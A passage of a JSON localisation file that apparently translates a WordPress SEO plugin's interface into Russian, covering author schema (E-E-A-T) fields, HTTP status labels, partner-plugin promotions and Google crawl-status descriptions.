\u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The URL of the item the author knows about (e.g. \"https:\/\/amazon.com\").":["URL-\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/amazon.com\")."],"The school, college, or university where the author studied.":["\u0428\u043a\u043e\u043b\u0430, \u043a\u043e\u043b\u043b\u0435\u0434\u0436 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The organization the author works for.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0430\u0432\u0442\u043e\u0440."],"The name of the item the author knows about (e.g. \"Amazon\").":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 Amazon)."],"The following settings will be added directly to an author's schema meta data via the %1$sknowsAbout%2$s property. This property helps with the Experience aspect of Google's E-E-A-T guidelines. After setting the global options here, you can add them directly in an authors profile page.":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u0445\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0447\u0435\u0440\u0435\u0437 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e %1$sknowsAbout%2$s. \u042d\u0442\u043e \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441 \u0430\u0441\u043f\u0435\u043a\u0442\u043e\u043c \u00abE\u00bb (Experience \u2014 \u043e\u043f\u044b\u0442) \u0432 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u0445 Google \u043f\u043e \u043e\u0446\u0435\u043d\u043a\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 E-E-A-T. \u041f\u043e\u0441\u043b\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0437\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0438\u0445 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u043f\u0440\u043e\u0444\u0438\u043b\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The fields below provide structured information for search engines about the current author. By filling out these fields, you will enhance your online presence and improve search engine visibility. This increases the chances of your author details appearing prominently in search results, making it easier for readers, publishers, and media representatives to discover and connect with you.":["\u0412 \u043f\u043e\u043b\u044f\u0445 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0435. \u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0432 \u044d\u0442\u0438 \u043f\u043e\u043b\u044f, \u0432\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435 \u0438 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u0435 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445. \u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0432\u0430\u0448\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0435 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u0435\u0435 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u043d\u0430 \u0432\u0438\u0434\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0430 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438, \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043c\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0441\u043c\u043e\u0433\u0443\u0442 \u043b\u0435\u0433\u0447\u0435 \u0432\u0430\u0441 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438 \u0441\u0432\u044f\u0437\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u0441 \u0432\u0430\u043c\u0438."],"School, college, or university URL":["URL \u0448\u043a\u043e\u043b\u044b, \u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430"],"Same As URLs":["\u0422\u043e \u0436\u0435, \u0447\u0442\u043e \u0438 URL-\u0430\u0434\u0440\u0435\u0441\u0430"],"Reviewed By Schema":["\u041f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043e Schema"],"Optimize your site for Google's E-E-A-T ranking factor by proving your writer's expertise through author schema markup and new UI elements.":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434 \u0444\u0430\u043a\u0442\u043e\u0440\u044b \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f Google E-E-A-T, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0432 \u043e\u043f\u044b\u0442 \u0441\u0432\u043e\u0435\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u0439 \u0441\u0445\u0435\u043c\u044b \u0438 \u043d\u043e\u0432\u044b\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441\u0430."],"Learn more about Author SEO (E-E-A-T)":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u043c SEO (E-E-A-T)"],"Enter a URL and press enter":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438 \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb"],"Enable Author SEO (E-E-A-T) on Your Site":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435"],"Enable Author Info":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435"],"Employer":["\u041c\u0435\u0441\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u044b"],"E-E-A-T for Higher Rankings":["E-E-A-T \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Author SEO (E-E-A-T) is a %1$s Feature":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00abSEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)\u00bb \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Author SEO (E-E-A-T)":["SEO \u0430\u0432\u0442\u043e\u0440\u0430 (\u0415-\u0415-\u0410-\u0422)"],"Author SEO":["SEO \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Schema":["\u0421\u0445\u0435\u043c\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Info (E-E-A-T)":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435 (\u0415-\u0415-\u0410-\u0422)"],"Author Experience Topics (E-E-A-T)":["\u0421\u0444\u0435\u0440\u044b \u043e\u043f\u044b\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Author Bio Block":["\u0411\u043b\u043e\u043a \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435"],"Alumni Of":["\u041c\u0435\u0441\u0442\u043e \u0443\u0447\u0435\u0431\u044b"],"Additional URLs to help identify the item (e.g. \"https:\/\/en.wikipedia.org\/wiki\/Amazon_(company)\").":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u0430, \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0449\u0438\u0435 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/en.wikipedia.org\/wiki\/Amazon_(\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438)\")."],"Add Item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Activate Author SEO (E-E-A-T)":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Yoast SEO":["Yoast SEO"],"Unlock Network Tools":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"Unlock Domain Activations":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043c\u0435\u043d\u0430"],"Top-rated WordPress donation and fundraising plugin. Over 10,000+ non-profit organizations and website owners use Charitable to create fundraising campaigns and raise more money online.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0441\u0431\u043e\u0440\u0430 \u043f\u043e\u0436\u0435\u0440\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0439 \u0432 WordPress. \u0411\u043e\u043b\u0435\u0435 10\u00a0000 \u043d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439 \u0438 \u0441\u0430\u0439\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 Charitable \u0434\u043b\u044f \u0441\u0431\u043e\u0440\u0430 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0432 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435."],"SEOPress":["SEOPress"],"Rank Math SEO":["Rank Math SEO"],"Network Tools is a %1$s Feature":["\u0421\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Leading WordPress backup & site migration plugin. Over 1,500,000+ smart website owners use Duplicator to make reliable and secure WordPress backups to protect their websites. It also makes website migration really easy.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress \u0434\u043b\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0438 \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u043e\u0432. \u0411\u043e\u043b\u0435\u0435 1\u00a0500\u00a0000 \u0441\u0430\u043c\u044b\u0445 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0445 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0441\u0430\u0439\u0442\u043e\u0432 \u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 Duplicator \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439 \u0432 WordPress. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u043f\u043b\u0430\u0433\u0438\u043d \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u044e \u0441\u0430\u0439\u0442\u043e\u0432."],"Install Free Plugin":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"Import your Local SEO settings and locations from other plugins.":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432."],"Import Local SEO From Other Plugins":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Domain Activations is an %1$s Feature":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u0434\u043e\u043c\u0435\u043d\u0430 \u2014 \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430\u044f \u0432 \u0442\u0430\u0440\u0438\u0444\u0435 %1$s"],"Add License Key":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Update (Don't Modify Date)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c (\u0434\u0430\u0442\u0443 \u043d\u0435 \u043c\u0435\u043d\u044f\u0442\u044c)"],"Save (Don't Modify Date)":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c (\u0434\u0430\u0442\u0443 \u043d\u0435 \u043c\u0435\u043d\u044f\u0442\u044c)"],"Unavailable for Legal Reasons":["\u041d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043f\u043e \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c"],"Temporary Redirect":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Service Unavailable":["\u0421\u0435\u0440\u0432\u0438\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d"],"See Other":["\u0421\u043c. \u0434\u0440\u0443\u0433\u043e\u0435"],"Permanent Redirect":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Not Modified":["\u041d\u0435 \u0438\u0437\u043c\u0435\u043d\u044f\u043b\u043e\u0441\u044c"],"Not Implemented":["\u041d\u0435 \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043e"],"Internal Server Error":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u043e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Install":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"I'm a Teapot":["\u042f \u0447\u0430\u0439\u043d\u0438\u043a"],"HTTP Version Not Supported":["\u0412\u0435\u0440\u0441\u0438\u044f HTTP \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f"],"Gone":["\u0411\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442"],"Get Started with Google Analytics for Free":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 Google Analytics \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Gateway Timeout":["\u0418\u0441\u0442\u0435\u043a\u043b\u043e \u0432\u0440\u0435\u043c\u044f \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Bad Request":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0437\u0430\u043f\u0440\u043e\u0441"],"Bad Gateway":["\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e \u0448\u043b\u044e\u0437\u043e\u043c"],"You have been using the %2$s Google Analytics V3 (Universal Analytics) integration which has been deprecated by Google and is no longer supported. This may affect your website's data accuracy and performance.%1$sTo ensure a seamless analytics experience, we recommend migrating to %3$s, a powerful analytics solution.%1$s%3$s offers advanced features such as real-time tracking, enhanced e-commerce analytics, and easy-to-understand reports, helping you make informed decisions to grow your online presence effectively.%1$sClick the button below to be redirected to the %3$s setup process, where you can start benefiting from its robust analytics capabilities immediately.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044e %2$s Google Analytics V3 (Universal Analytics), \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0430 \u200b\u200bGoogle \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0435\u0439 \u0438 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0442\u043e\u0447\u043d\u043e\u0441\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0445 \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430.%1$s\u0427\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0431\u0435\u0441\u043f\u0435\u0440\u0435\u0431\u043e\u0439\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439, \u043c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %3$s\u00a0\u2014 \u043e\u0442\u043b\u0438\u0447\u043d\u043e\u0435 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435.%1$s%3$s \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0443\u044e \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0443 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 \u0438 \u043f\u0440\u043e\u0441\u0442\u044b\u0435 \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0442\u044c \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435.%1$s\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 %3$s \u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u0441\u0435\u043c\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c\u0438 \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441."],"Universal Analytics V3 Deprecation Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 Universal Analytics V3"],"Please keep only one %1$s plugin active, otherwise, you might lose your rankings and traffic. %2$sClick here to Deactivate.%3$s":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u043f\u043b\u0430\u0433\u0438\u043d %1$s, \u0438\u043d\u0430\u0447\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438 \u0442\u0440\u0430\u0444\u0438\u043a. %2$s\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c, \u0447\u0442\u043e\u0431\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c.%3$s"],"Unknown user agent":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Unknown indexing status":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u0441\u0442\u0430\u0442\u0443\u0441 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438"],"Unknown fetch state":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445"],"This specifies whether your website's robots.txt file allows Googlebot to crawl the page.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0438 \u0444\u0430\u0439\u043b robots.txt \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u0443 Googlebot \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443."],"This specifies whether your website's robots meta tag allows Googlebot to index the page.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0438 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433 robots \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u0443 Googlebot \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443."],"This shows the date and time when Google's crawler (Googlebot) last visited and crawled the page.":["\u0417\u0434\u0435\u0441\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u044b \u0434\u0430\u0442\u0430 \u0438 